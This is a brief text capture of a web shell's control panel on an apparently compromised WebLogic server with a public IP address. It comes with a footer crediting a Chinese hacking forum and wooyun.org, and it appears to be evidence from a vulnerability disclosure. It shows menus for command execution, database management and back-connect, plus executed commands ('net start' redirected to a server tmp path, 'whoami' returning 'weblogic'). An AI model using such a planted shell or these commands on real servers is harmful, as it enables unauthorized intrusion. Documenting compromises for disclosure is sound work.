 116.114.20.52:6603 (10.48.13.134) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Co
Execute Program »
Parameter
cmd.exe /c net start > /bea/user_projects/domains/ldjydomain/servers/ldjyserver/tmp/_WL_user/j Execute
Execute Shell »
Parameter
whoami Execute
weblogic
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org